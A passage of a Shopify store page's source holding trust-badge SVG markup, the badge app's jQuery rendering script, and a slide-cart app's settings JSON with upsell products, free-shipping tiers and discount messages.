c-0.21,0.75-0.4,1.51-0.3,2.11c0.1,0.58,0.52,1.15,0.95,1.71l0,0c0.5,0.67,1,1.34,1.22,2.23c0.31,0.87,0.28,1.77,0.26,2.68		c-0.02,0.77-0.05,1.56,0.21,2.12c0.23,0.55,0.77,0.99,1.31,1.45c0.65,0.54,1.29,1.08,1.7,1.89c0.5,0.76,0.68,1.65,0.88,2.54		c0.16,0.76,0.32,1.53,0.68,2.02c0.35,0.48,0.98,0.8,1.61,1.1c0.75,0.38,1.5,0.75,2.1,1.45c0.66,0.63,1.05,1.46,1.44,2.28		c0.33,0.71,0.66,1.41,1.13,1.8l0,0c0.46,0.38,1.14,0.55,1.82,0.71c0.82,0.19,1.64,0.39,2.37,0.93c0.8,0.46,1.36,1.17,1.91,1.88		c0.49,0.61,0.97,1.22,1.51,1.49c0.52,0.26,1.23,0.26,1.94,0.26c0.84,0,1.67,0,2.51,0.35c0.88,0.26,1.59,0.83,2.31,1.39		c0.62,0.48,1.23,0.97,1.81,1.1c0.57,0.14,1.26-0.02,1.95-0.19c0.82-0.19,1.65-0.39,2.55-0.23c0.91,0.06,1.72,0.43,2.54,0.81		c0.71,0.33,1.42,0.66,2.02,0.66s1.22-0.32,1.85-0.64l0,0c0.75-0.38,1.5-0.76,2.41-0.82c0.9-0.16,1.79,0.02,2.67,0.2		c0.76,0.16,1.53,0.31,2.12,0.17c0.58-0.14,1.12-0.59,1.65-1.04l0,0c0.65-0.55,1.31-1.1,2.2-1.36c0.83-0.34,1.72-0.38,2.61-0.4		c0.79-0.02,1.56-0.05,2.1-0.32c0.52-0.26,0.95-0.83,1.37-1.4c0.5-0.67,1-1.36,1.79-1.81c0.74-0.55,1.61-0.79,2.48-1.02l0,0		c0.75-0.2,1.5-0.41,1.97-0.8c0.44-0.38,0.73-1.02,1-1.67c0.33-0.77,0.67-1.55,1.32-2.18c0.59-0.69,1.39-1.13,2.18-1.56		c0.68-0.38,1.37-0.74,1.73-1.23c0.35-0.47,0.48-1.17,0.59-1.86c0.15-0.82,0.28-1.64,0.77-2.4c0.41-0.82,1.09-1.43,1.78-2.04		c0.58-0.52,1.16-1.05,1.4-1.59c0.23-0.54,0.19-1.24,0.15-1.95c-0.05-0.84-0.1-1.7,0.22-2.55c0.22-0.89,0.73-1.63,1.24-2.37		c0.44-0.64,0.89-1.29,0.99-1.88c0.1-0.58-0.1-1.26-0.31-1.94c-0.24-0.81-0.48-1.62-0.38-2.53c0-0.91,0.33-1.75,0.66-2.59		c0.28-0.73,0.57-1.46,0.54-2.06c-0.03-0.58-0.39-1.2-0.74-1.81c-0.42-0.73-0.84-1.46-0.96-2.37c-0.21-0.89-0.08-1.79,0.05-2.68		c0.11-0.77,0.22-1.55,0.05-2.13c-0.17-0.57-0.65-1.08-1.14-1.59c-0.58-0.61-1.15-1.23-1.47-2.08c-0.41-0.82-0.49-1.72-0.57-2.62		c-0.07-0.77-0.14-1.56-0.44-2.08c-0.3-0.51-0.89-0.9-1.47-1.29c-0.71-0.47-1.4-0.92-1.9-1.67c-0.59-0.71-0.88-1.56-1.16-2.43		c-0.25-0.74-0.49-1.48-0.91-1.92c-0.4-0.43-1.07-0.67-1.73-0.91c-0.8-0.28-1.58-0.58-2.24-1.2c-0.73-0.55-1.21-1.32-1.69-2.08		C67.49,13,67.08,12.33,66.58,12c-0.49-0.32-1.2-0.4-1.89-0.49c-0.83-0.1-1.66-0.19-2.46-0.65c-0.84-0.36-1.48-1-2.13-1.64		c-0.55-0.55-1.1-1.1-1.67-1.31c-0.55-0.2-1.25-0.11-1.96-0.03c-0.84,0.1-1.69,0.19-2.56-0.07c-0.9-0.17-1.66-0.64-2.43-1.1		c-0.66-0.41-1.33-0.82-1.92-0.89C48.93,5.77,48.27,6.01,47.61,6.25z"/>	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45.11,7.44c1.47,0.1,2.84-1.07,4.33-0.9s2.81,1.69,4.29,1.92c1.4,0.44,3.01-0.39,4.42,0.13		c1.41,0.51,2.35,2.29,3.74,2.87c1.26,0.75,3.02,0.32,4.27,1.14c1.25,0.83,1.75,2.77,2.97,3.66c1.06,1.02,2.86,1,3.9,2.1		c1.03,1.09,1.07,3.1,2.05,4.24c0.8,1.24,2.55,1.64,3.3,2.94c0.75,1.3,0.33,3.27,1.01,4.6c0.49,1.39,2.11,2.19,2.54,3.62		c0.43,1.45-0.43,3.26-0.07,4.7c0.15,1.47,1.55,2.61,1.64,4.11c0.08,1.5-1.17,3.06-1.15,4.57c-0.19,1.46,0.91,2.9,0.65,4.38		s-1.85,2.71-2.18,4.18c-0.52,1.38,0.22,3.03-0.39,4.41c-0.59,1.38-2.41,2.21-3.08,3.56c-0.83,1.22-0.49,3-1.39,4.2		c-0.9,1.21-2.86,1.59-3.82,2.76c-1.08,1-1.17,2.8-2.32,3.77c-1.15,0.97-3.16,0.89-4.35,1.8c-1.29,0.72-1.79,2.46-3.12,3.13		c-1.34,0.67-3.27,0.14-4.65,0.75c-1.42,0.4-2.3,1.98-3.76,2.32s-3.21-0.63-4.69-0.34c-1.47,0.07-2.7,1.4-4.19,1.4		c-1.5,0-2.98-1.34-4.49-1.41c-1.45-0.27-2.95,0.74-4.41,0.39s-2.6-2-4.03-2.41c-1.34-0.6-3.03,0.03-4.37-0.64s-2.06-2.55-3.37-3.28		c-1.17-0.9-2.96-0.66-4.11-1.63c-1.15-0.97-1.42-2.95-2.53-3.97c-0.93-1.14-2.73-1.33-3.62-2.54c-0.9-1.21-0.71-3.2-1.54-4.45		c-0.64-1.33-2.35-1.92-2.94-3.3s0.06-3.28-0.48-4.68c-0.32-1.45-1.85-2.41-2.1-3.89c-0.26-1.48,0.81-3.18,0.62-4.67		c0.02-1.48-1.24-2.78-1.15-4.27c0.09-1.5,1.51-2.9,1.67-4.4c0.36-1.43-0.56-2.98-0.14-4.43c0.43-1.45,2.14-2.48,2.64-3.89		c0.68-1.31,0.14-3.04,0.89-4.34s2.65-1.91,3.47-3.18c0.97-1.12,0.83-2.93,1.87-4.02s3.03-1.25,4.11-2.29		c1.2-0.87,1.48-2.65,2.75-3.47c1.25-0.82,3.23-0.51,4.52-1.29c1.37-0.57,2.05-2.23,3.46-2.74s3.27,0.24,4.7-0.2		c1.46-0.24,2.52-1.7,4.01-1.88C41.98,6.39,43.61,7.55,45.11,7.44z"/></g><polygon fill="#199be7" points="45,13.5 47.17,18.58 52.5,19.27 48.59,23.08 49.56,28.5 45,25.85 40.43,28.5 41.41,23.08 37.5,19.27 	42.83,18.58 "/><g>	<path fill="#199be7" d="M32.74,43.46l3.08-0.59c0,1.32,0.11,2.87,1.16,2.87c0.72,0,0.9-0.51,0.9-1.15c0-1.25-0.9-2.37-1.78-3.13		l-0.95-0.8c-1.18-1-2.42-2.11-2.42-4.26c0-2.46,1.71-3.95,4.24-3.95c2.14,0,3.83,1.74,3.83,3.87c0,0.05-0.01,0.11-0.01,0.35		l-3.13,0.43c0-0.19,0.02-0.38,0.02-0.6c0-0.71-0.16-1.73-0.96-1.73c-0.72,0-1,0.68-1,1.32c0,1.07,0.57,1.74,1.29,2.35		c0.39,0.33,0.76,0.64,1.11,0.95c1.54,1.38,2.7,2.79,2.7,5.1c0,2.15-1.77,3.59-3.86,3.59C34.1,48.07,32.85,45.81,32.74,43.46z"/>	<path fill="#199be7" d="M41.77,43.46l3.08-0.59c0,1.32,0.1,2.87,1.16,2.87c0.72,0,0.9-0.51,0.9-1.15c0-1.25-0.9-2.37-1.78-3.13		l-0.95-0.8c-1.18-1-2.42-2.11-2.42-4.26c0-2.46,1.71-3.95,4.24-3.95c2.14,0,3.83,1.74,3.83,3.87c0,0.05-0.01,0.11-0.01,0.35		L46.7,37.1c0-0.19,0.02-0.38,0.02-0.6c0-0.71-0.16-1.73-0.96-1.73c-0.72,0-1,0.68-1,1.32c0,1.07,0.57,1.74,1.29,2.35		c0.39,0.33,0.76,0.64,1.11,0.95c1.55,1.38,2.7,2.79,2.7,5.1c0,2.15-1.77,3.59-3.86,3.59C43.13,48.07,41.89,45.81,41.77,43.46z"/>	<path fill="#199be7" d="M51.23,47.76V32.74h3.04v12.93h2.99v2.09C57.26,47.76,51.23,47.76,51.23,47.76z"/></g><g>	<path fill="#199be7" d="M22.67,66.2c-1.29,0-2.24-0.35-2.88-1.06s-0.98-1.79-1.04-3.26l2.44-0.43c0.01,0.87,0.13,1.52,0.34,1.95		c0.22,0.43,0.56,0.66,1.01,0.66c0.33,0,0.57-0.1,0.72-0.32c0.15-0.21,0.22-0.48,0.22-0.82c0-0.55-0.11-1-0.35-1.38		s-0.62-0.79-1.14-1.24l-1.48-1.29c-0.38-0.33-0.68-0.64-0.91-0.92s-0.42-0.65-0.58-1.09s-0.24-0.93-0.24-1.47		c0-1.12,0.33-1.98,0.99-2.6s1.57-0.92,2.73-0.93c0.39,0,0.74,0.03,1.07,0.11s0.6,0.18,0.83,0.32s0.43,0.3,0.62,0.5		c0.18,0.21,0.32,0.41,0.43,0.62c0.11,0.22,0.21,0.46,0.28,0.73c0.08,0.27,0.14,0.52,0.17,0.76c0.03,0.24,0.06,0.5,0.08,0.79		l-2.42,0.39c-0.01-0.28-0.02-0.52-0.05-0.71c-0.02-0.18-0.05-0.39-0.09-0.59c-0.05-0.21-0.11-0.36-0.19-0.48		c-0.08-0.11-0.18-0.21-0.32-0.28s-0.3-0.1-0.48-0.09c-0.31,0.01-0.56,0.14-0.72,0.36c-0.17,0.23-0.25,0.49-0.25,0.81		c0,0.25,0.03,0.48,0.09,0.68s0.16,0.4,0.28,0.58c0.14,0.18,0.25,0.33,0.36,0.44c0.11,0.11,0.26,0.26,0.47,0.46l1.46,1.26		c0.31,0.27,0.58,0.55,0.81,0.81c0.23,0.26,0.44,0.56,0.65,0.89s0.36,0.71,0.47,1.11c0.11,0.4,0.16,0.82,0.16,1.28		c0,1-0.33,1.83-0.98,2.47C24.58,65.89,23.73,66.2,22.67,66.2z"/>	<path fill="#199be7" d="M27.86,66.02V52.19h6.03v1.95h-3.21v3.66h2.5v1.97h-2.5v4.33h3.25v1.91h-6.06v0.01H27.86z"/>	<path fill="#199be7" d="M39.36,66.2c-0.75,0-1.4-0.11-1.94-0.33c-0.54-0.22-0.96-0.54-1.26-0.97c-0.31-0.42-0.52-0.9-0.66-1.45		s-0.21-1.18-0.21-1.9v-4.89c0-0.75,0.07-1.4,0.21-1.95s0.35-1.04,0.66-1.45s0.73-0.73,1.25-0.95c0.54-0.22,1.17-0.32,1.94-0.32		c0.72,0,1.34,0.09,1.85,0.28c0.51,0.18,0.91,0.46,1.2,0.82c0.3,0.36,0.5,0.77,0.64,1.24s0.19,1.01,0.19,1.65v1.2h-2.75v-1.3		c0-0.16,0-0.26,0-0.33s0-0.16-0.01-0.3s-0.01-0.24-0.03-0.3c-0.01-0.06-0.03-0.15-0.06-0.25c-0.02-0.11-0.06-0.19-0.09-0.24		c-0.03-0.05-0.08-0.11-0.14-0.18s-0.13-0.13-0.19-0.16c-0.08-0.03-0.16-0.06-0.26-0.08s-0.22-0.03-0.34-0.03		c-0.22,0-0.4,0.03-0.56,0.11c-0.15,0.08-0.27,0.17-0.35,0.28c-0.08,0.11-0.15,0.26-0.19,0.46c-0.05,0.19-0.07,0.36-0.08,0.54		c-0.01,0.16-0.01,0.38-0.01,0.62v6.19c0,0.67,0.08,1.17,0.25,1.48c0.17,0.32,0.49,0.48,0.95,0.48c0.18,0,0.33-0.02,0.47-0.07		s0.24-0.11,0.32-0.22c0.08-0.1,0.15-0.21,0.19-0.3c0.05-0.1,0.08-0.24,0.1-0.41c0.02-0.18,0.03-0.33,0.03-0.44		c0-0.11,0.01-0.3,0.01-0.51v-1.36h2.75v1.17c0,0.64-0.07,1.2-0.19,1.69c-0.13,0.48-0.33,0.91-0.62,1.3s-0.68,0.68-1.2,0.89		C40.73,66.1,40.1,66.2,39.36,66.2z"/>	<path fill="#199be7" d="M49.01,66.2c-0.77,0-1.42-0.1-1.95-0.31c-0.52-0.21-0.93-0.51-1.23-0.92c-0.3-0.41-0.51-0.9-0.63-1.45		c-0.13-0.55-0.18-1.21-0.18-1.99v-9.35h2.76v9.72c0,0.26,0.01,0.49,0.02,0.67s0.05,0.39,0.09,0.59c0.05,0.21,0.11,0.39,0.21,0.51		c0.09,0.14,0.21,0.24,0.36,0.33c0.16,0.09,0.34,0.13,0.56,0.13s0.41-0.05,0.56-0.13c0.16-0.09,0.28-0.19,0.36-0.33		c0.08-0.13,0.15-0.3,0.21-0.51c0.05-0.22,0.08-0.41,0.09-0.59s0.01-0.41,0.01-0.67v-9.72h2.77v9.35c0,0.77-0.06,1.45-0.18,1.99		c-0.13,0.55-0.33,1.03-0.63,1.45c-0.3,0.41-0.71,0.72-1.23,0.92C50.43,66.1,49.78,66.2,49.01,66.2z"/>	<path fill="#199be7" d="M55.13,66.02V52.19h3.5c0.73,0,1.37,0.06,1.89,0.17c0.52,0.11,1,0.31,1.4,0.58c0.41,0.27,0.72,0.65,0.92,1.14		c0.21,0.48,0.31,1.08,0.31,1.79c0,0.89-0.13,1.61-0.38,2.16s-0.68,0.97-1.31,1.25l1.91,6.76H60.5l-1.58-6.24h-0.98v6.24h-2.81		C55.13,66.04,55.13,66.02,55.13,66.02z M57.94,58.08h0.71c0.68,0,1.16-0.16,1.45-0.48s0.42-0.83,0.42-1.53		c0-0.68-0.13-1.18-0.38-1.49c-0.25-0.32-0.7-0.47-1.34-0.47h-0.85C57.94,54.12,57.94,58.08,57.94,58.08z"/>	<path fill="#199be7" d="M65.19,66.02V52.19h6.03v1.95H68v3.66h2.5v1.97H68v4.33h3.25v1.91L65.19,66.02L65.19,66.02z"/></g></svg></div></div></div></div></div>';

                            //Add div data
                            if(girafflyTrustLength > 0){
                                var girafflyTrust = r.getElementsByClassName('giraffly-trust-badge');
                                for(var i_i=0;i_i<girafflyTrust.length;i_i++){
                                    girafflyTrust[i_i].innerHTML = e;
                                }
                            }

                                                                var t = "Lato",
                                p = [];
                            jQuery(r).find('link[href*="https://fonts.googleapis.com/css?family="]').each(function () {
                                jQuery(this).attr("href").split("=")[1].includes(t) && p.push(!0)
                            }),
                            p.includes(!0) || l(t);
                                                                //Append icon of product page
                            if(s != ""){
                                // if (0 == jQuery(".giraffly-right-Bar-Preview-Example").length) {
                                s.after(e)
                                // }
                            }
                        }
                    }

                    function addListenSetBradge() {
                        setInterval(() => {
                            jQuery('.giraffly-trust-badge').each(function(){
                                if(jQuery(this)[0].childNodes.length === 0) {
                                    trustRes()
                                }
                            })
                        }, 1000)
                    }

                    if (("undefined" == typeof jQuery || "boolean" == typeof jQuery)) {
                        var cartBarJQ = r.createElement("script");
                        cartBarJQ.src = ("https:" == r.location.protocol ? "https://" : "http://") + "ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js";
                        cartBarJQ.defer = true;
                        cartBarJQ.onload =  function () {
                            trustRes();
                            addListenSetBradge();
                        };
                        r.getElementsByTagName("head")[0].appendChild(cartBarJQ);
                    }else{
                        trustRes();
                        addListenSetBradge();
                    }
                }(window, document);
        // }



    (function addListenSvg() {
      let logClick = 0;
      if (typeof jQuery !== "undefined") {
        const observer = new MutationObserver((mutationsList, observer) => {
          if (jQuery('.giraffly-right-Bar-Preview-Example').length > 1 && logClick === 0) {
            if (jQuery('.giraffly-right-Bar-Preview-div-svg').length > 0) {
              jQuery('.giraffly-right-Bar-Preview-div-svg').each((i, ele) => {
                let ltag = jQuery(ele).find('linearGradient');
                if (ltag.length > 0) {
                  ltag.each((inx, elem) => {
                    let idObj = jQuery(elem).attr('id');
                    let formatText = i + '_' + inx + '_' + idObj;
                    jQuery(ele)[0].innerHTML = jQuery(ele)[0].innerHTML.replace(new RegExp(idObj, 'g'), formatText);
                  });
                  logClick = 1;
                  observer.disconnect();
                }
              });
            }
          }
        });
        observer.observe(document.body, { childList: true, subtree: true });
      } else {
        setTimeout(() => {
          addListenSvg();
        }, 1000);
      }
    })();

</script>

</div><div id="shopify-block-AZU5IUEdHNlJQMExoZ__10910696115237310528" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hs-cart-drawer-additional-checkout --><div class="shopify-dynamic-checkout---buttons" id="hs--dynamic-checkout-buttons" style="display:none!important;"></div>
<!-- END app snippet --><!-- BEGIN app snippet: hs-global-variables -->
<script>
    window.HSSLIDECART = window.HSSLIDECART || {};
    window.HSSLIDECART = window.HSSLIDECART || {};
    window.HSSLIDECART.setSettings = {"dashboard":{"dashboard_general_app":1},"settings":{"devices":{"id":6461,"enabled_desktop":1,"enabled_mobile":1,"money_format":"<span class=money>Rs. {{amount}}</span>","personalize":"","template_item_cart":"{{#each items}} {{#if this.hs_sl_content.custom_bundle}}   {{{this.hs_sl_content.custom_bundle}}} {{else}}   <div class=\"hs-item-cart-content hs-product-{{this.id}}{{this.hs_sl_content.discount_class}}\" data-item-key=\"{{this.key}}\" data-item-qty=\"{{this.quantity}}\">      <div class=\"hs-item-content-variants\">         <div class=\"hs-item-cart-image\">         {{#if this.hs_sl_content.url}}            <a class=\"hs-item-cart-image-content\" href=\"{{this.hs_sl_content.url}}\">{{{this.hs_sl_content.image}}}</a>         {{else}}            <span class=\"hs-item-cart-image-content\">{{{this.hs_sl_content.image}}}</span>         {{/if}}         </div>         <div class=\"hs-item-cart-description\">            <div class=\"hs-item-top\">               <div class=\"hs-item-top-left\">                  <div class=\"hs-content-product-and-variant-title\">                     {{#if this.hs_sl_content.url}}                       <a href=\"{{this.hs_sl_content.url}}\" class=\"hs-product-title\">{{this.product_title}}</a>                     {{else}}                       <div class=\"hs-product-title\">{{this.product_title}}</div>                     {{/if}}                     <div class=\"jdgm-badge-placeholder\" data-handle=\"{{this.handle}}\"></div>                     <div class=\"hs-variant-title\">{{this.variant_title}}</div>                     <div class=\"hs-content-selling-plan\">{{{this.hs_sl_content.selling_plan}}}</div>                     <div class=\"hs-propertie-content\">{{{this.hs_sl_content.text_variant_propertie}}}</div>                  </div>               </div>               <div class=\"hs-item-close\">                  {{{this.hs_sl_content.remove_item}}}               </div>            </div>            <div class=\"hs-content-quantity-price\">               <div class=\"hs-item-cart-content-quantity\">                 {{{this.hs_sl_content.quantity_box}}}               </div>               <div class=\"hs-cart-content-price\">                 {{{this.hs_sl_content.price}}}               </div>            </div>            <div class=\"hs-cart-content-weight\">               {{{this.hs_sl_content.item_grams}}}            </div>         </div>      </div>   </div> {{/if}} {{/each}}","customCss":"","customJs":""},"additional_settings":{"hide_slide_cart":0,"hide_cart":1,"hide_decimal":0,"hide_discount_money_cart":0,"hide_discount_list_footer":0,"add_url_item_cart":1,"reverse_currency_symbol":0,"prices_reverse_order":0,"show_especial":1,"show_discount":1,"show_clear_all":0,"show_products_count":1,"show_prices_x_qty":0,"show_compare_price":1,"show_save_item":0,"show_labels_discount":1,"base_price_for_discount":1,"show_discount_order_x_item":1,"hidden_variant_title_cart":0,"show_product_property":1,"show_weight":0,"show_unit_price":0,"show_quantity_box_cart":1,"hidden_quantity_box_cart_free":1,"show_quantity_box_upsells":0,"selected_subscribe_upsell":1,"add_utm":0,"cart_links":0,"open_cart":1,"show_subscription_option":1,"show_subscription_option_upsell":1,"currency_format_type":0,"image_quality":"x160","image_container":"90"},"cart_empty":{"enabled_cart_empty":1,"cart_empty_title":"YOUR CART IS EMPTY!","cart_empty_title_font_size":"18px","cart_empty_title_text_transform":"none","cart_empty_title_font_weight":"700","cart_empty_title_color_hex":"#000000","cart_empty_subtitle":"Add your favorite items to your cart.","cart_empty_subtitle_font_size":"16px","cart_empty_subtitle_text_transform":"none","cart_empty_subtitle_font_weight":"normal","cart_empty_subtitle_color_hex":"#000000","cart_empty_button_background_color_hex":"#1b9ae7","cart_empty_button_text":"Shop Now","cart_empty_button_font_size":"16px","cart_empty_button_url":"collections/all","cart_empty_button_font_weight":"normal","cart_empty_button_text_transform":"none","cart_empty_button_font_color_hex":"#ffffff","cart_empty_button_border_radius":"0px","cart_empty_enabled_upsell":1,"cart_empty_upsell_type":0,"cart_empty_upsell_list_collections":"","cart_empty_upsell_list_products":"rush-printing-per-item-add-on-new,customizable-t-shirt,jogger-black,baby-blue-hoodie,lavender-sweatshirt,come-as-you-are-planner,friends-dont-quit-planner,foolish-challenges-planner,fix-you-planner","cart_empty_upsell_font_size":"16px","cart_empty_upsell_mode":1,"cart_empty_upsell_qty":1,"cart_empty_upsell_autoplay_time":0,"cart_empty_upsell_add_to_cart_mode":0,"cart_empty_upsell_heading":"YOU MAY ALSO LIKE","cart_empty_upsell_heading_background_color_hex":"#1b9ae7","cart_empty_upsell_text_color_hex":"#ffffff","cart_empty_upsell_heading_bold_font":0,"cart_empty_upsell_product_url":1,"cart_empty_upsell_max_item":6},"countdown":{"enabled_countdown":0,"countdown_minutes_reservation":"10","countdown_reset":1,"countdown_text":"🔥 Your cart is reserved for {{time_remaining}} minutes!","countdown_text_expire":"Cart reservation expired.","countdown_expire_clear_cart":0,"countdown_background_color_hex":"#000000","countdown_border_color_hex":"#000000","countdown_font_color_hex":"#ffffff","countdown_font_size":"14px","countdown_text_transform":"none","countdown_font_weight":"700","countdown_text_alignment":"center","countdown_timer_background_color_hex":"#000000ff","countdown_timer_text_color_hex":"#ffffffff","countdown_timer_background_border_radius":"1px"},"announcement":{"enabled_announcement":1,"announcement_background_color_hex":"#1b9ae7","announcement_border_color_hex":"#1b9ae7","announcement_font_color_hex":"#ffffff","announcement_font_size":"14px","announcement_text_transform":"none","announcement_font_weight":"700","announcement_text_alignment":"center","announcement_autoplay_time":0},"announcement_tiers":[{"announcement_text":"Shop More, Save More. Discounts Upto 20% 🛍️","settings_announcement_id":6461}],"rewards":{"enabled_rewards":1,"rewards_countries":0,"rewards_enabled_in_cartEmpty":1,"rewards_converted_amount":0,"rewards_show_goals":1,"rewards_auto_open_picker_popup":0,"rewards_show_goals_prices":0,"rewards_bar_no_dscto":1,"rewards_show_prices_percentages":1,"rewards_mode":1,"rewards_range":"5","rewards_font_size":"14px","rewards_text_transform":"none","rewards_font_weight":"700","rewards_background_content_color_hex":"#ffffff","rewards_background_primary_color_hex":"#1b9ae7","rewards_background_secondary_color_hex":"#cccccc","rewards_font_color_hex":"#000000","rewards_border_radius":"0px","rewards_basis":0,"rewards_content_popup_title":"Get awesome FREE gifts today only!\t","rewards_content_popup_description":"","rewards_union_of_tables":1},"rewards_all_countries_tiers":[],"rewards_specific_countries_tiers":[{"reward_id":12776,"rewards_title_specific_countries":"You are {{ price }} away from free shipping!","rewards_item_count_title_specific_countries":"You are {COUNT} away from free shipping!","rewards_congratulations_specific_countries":"Congratulations! You unlocked free shipping!","rewards_amount_specific_countries":"100.00","rewards_item_count_specific_countries":1,"rewards_confetti_time_specific_countries":300,"rewards_confetti_specific_countries":0,"rewards_specific_country":"Select Country","rewards_type_specific_countries":0,"rewards_mode_add_specific_countries":0,"rewards_description_specific_countries":"Free Shipping","rewards_products_specific_countries":[],"rewards_products_limit_enabled_specific_countries":0,"rewards_products_limit_specific_countries":1,"rewards_discount_code_specific_countries":"","rewards_discount_type_specific_countries":0,"rewards_discount_value_specific_countries":"0","rewards_type_icon_specific_countries":"<svg xmlns=\"http://www.w3.org/2000/svg\" version=\"1.1\" xmlns:xlink=\"http://www.w3.org/1999/xlink\"  x=\"0\" y=\"0\" viewBox=\"0 0 24 24\"><g transform=\"matrix(6.123233995736766e-17,1,-1,6.123233995736766e-17,24.010900132736424,0.013266563415527344)\"><path d=\"m22.576 12.52-8.727-8.67a3.892 3.892 0 0 0-3.221-1.09l-5.803.651L1.707.293A.999.999 0 1 0 .293 1.707l3.118 3.118-.696 6.088a3.865 3.865 0 0 0 1.136 3.062l8.713 8.645a4.789 4.789 0 0 0 3.4 1.404h.02a4.787 4.787 0 0 0 3.408-1.431l3.21-3.242a4.848 4.848 0 0 0-.025-6.832Zm-1.396 5.426-3.21 3.242a2.8 2.8 0 0 1-1.994.837h-.011a2.807 2.807 0 0 1-1.992-.823l-8.714-8.647a1.861 1.861 0 0 1-.554-1.449l.512-4.474 1.857 1.857A1.967 1.967 0 0 0 7 9.001a2 2 0 1 0 2-2c-.178 0-.347.031-.512.074L6.634 5.221l4.226-.474.021-.003a1.884 1.884 0 0 1 1.559.525l8.726 8.668a2.846 2.846 0 0 1 .015 4.009Zm-3.974-5.151a.999.999 0 0 0-1.414 0l-3 3a.999.999 0 0 0 0 1.414l2.5 2.5a.997.997 0 0 0 1.414 0l3-3a.999.999 0 0 0 0-1.414l-2.5-2.5Zm-1.207 4.793-1.086-1.086 1.586-1.586 1.086 1.086-1.586 1.586Z\"></path></g></svg>"},{"reward_id":16641,"rewards_title_specific_countries":"You are {{ price }} away from free shipping!","rewards_item_count_title_specific_countries":"You are {COUNT} away from free shipping!","rewards_congratulations_specific_countries":"You have unlocked free shipping! 🎉","rewards_amount_specific_countries":"499.00","rewards_item_count_specific_countries":1,"rewards_confetti_time_specific_countries":300,"rewards_confetti_specific_countries":1,"rewards_specific_country":"1","rewards_type_specific_countries":0,"rewards_mode_add_specific_countries":0,"rewards_description_specific_countries":"Free Shipping","rewards_products_specific_countries":[],"rewards_products_limit_enabled_specific_countries":0,"rewards_products_limit_specific_countries":0,"rewards_discount_code_specific_countries":"","rewards_discount_type_specific_countries":0,"rewards_discount_value_specific_countries":"0","rewards_type_icon_specific_countries":"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\">\n  <path d=\"m19,5h-2.077c-.336-1.903-1.753-3.474-3.674-3.968-.529-.137-1.079.185-1.218.719-.138.535.185,1.08.72,1.217,1.324.341,2.249,1.536,2.249,2.906v11.126H4c-1.103,0-2-.897-2-2v-4h2.5c.553,0,1-.448,1-1s-.447-1-1-1h-2.5c-1.103,0-2,.897-2,2v4c0,1.88,1.304,3.461,3.055,3.887-.036.201-.055.406-.055.613,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.169-.013-.335-.037-.5h4.074c-.024.165-.037.331-.037.5,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.207-.019-.412-.055-.613,1.751-.426,3.055-2.007,3.055-3.887v-5c0-2.757-2.243-5-5-5Zm3,5v1h-5v-4h2c1.654,0,3,1.346,3,3Zm-14,9.5c0,.827-.673,1.5-1.5,1.5s-1.5-.673-1.5-1.5c0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5Zm9.5,1.5c-.827,0-1.5-.673-1.5-1.5,0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5,0,.827-.673,1.5-1.5,1.5Zm2.5-4h-3v-4h5v2c0,1.103-.897,2-2,2ZM0,2c0-.552.447-1,1-1h8.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Zm0,4c0-.552.447-1,1-1h6.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Z\"/>\n</svg>"},{"reward_id":16642,"rewards_title_specific_countries":"You are {{price}} away from 5% Off!","rewards_item_count_title_specific_countries":"You are {COUNT} away from free shipping!","rewards_congratulations_specific_countries":"You have unlocked 5% Off! 🥳 Code: FLAT5","rewards_amount_specific_countries":"1500.00","rewards_item_count_specific_countries":1,"rewards_confetti_time_specific_countries":300,"rewards_confetti_specific_countries":1,"rewards_specific_country":"1","rewards_type_specific_countries":0,"rewards_mode_add_specific_countries":0,"rewards_description_specific_countries":"Free Shipping","rewards_products_specific_countries":[],"rewards_products_limit_enabled_specific_countries":0,"rewards_products_limit_specific_countries":0,"rewards_discount_code_specific_countries":"","rewards_discount_type_specific_countries":0,"rewards_discount_value_specific_countries":"0","rewards_type_icon_specific_countries":"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\">\n  <path d=\"m19,5h-2.077c-.336-1.903-1.753-3.474-3.674-3.968-.529-.137-1.079.185-1.218.719-.138.535.185,1.08.72,1.217,1.324.341,2.249,1.536,2.249,2.906v11.126H4c-1.103,0-2-.897-2-2v-4h2.5c.553,0,1-.448,1-1s-.447-1-1-1h-2.5c-1.103,0-2,.897-2,2v4c0,1.88,1.304,3.461,3.055,3.887-.036.201-.055.406-.055.613,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.169-.013-.335-.037-.5h4.074c-.024.165-.037.331-.037.5,0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5c0-.207-.019-.412-.055-.613,1.751-.426,3.055-2.007,3.055-3.887v-5c0-2.757-2.243-5-5-5Zm3,5v1h-5v-4h2c1.654,0,3,1.346,3,3Zm-14,9.5c0,.827-.673,1.5-1.5,1.5s-1.5-.673-1.5-1.5c0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5Zm9.5,1.5c-.827,0-1.5-.673-1.5-1.5,0-.189.037-.356.091-.5h2.819c.054.144.091.311.091.5,0,.827-.673,1.5-1.5,1.5Zm2.5-4h-3v-4h5v2c0,1.103-.897,2-2,2ZM0,2c0-.552.447-1,1-1h8.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Zm0,4c0-.552.447-1,1-1h6.154c.553,0,1,.448,1,1s-.447,1-1,1H1c-.553,0-1-.448-1-1Z\"/>\n</svg>"},{"reward_id":16643,"rewards_title_specific_countries":"You are {{price}} away from 10% Off!","rewards_item_count_title_specific_countries":"You are {COUNT} away from free shipping!","rewards_congratulations_specific_countries":"You have unlocked 10% Off! 🎉 Code: 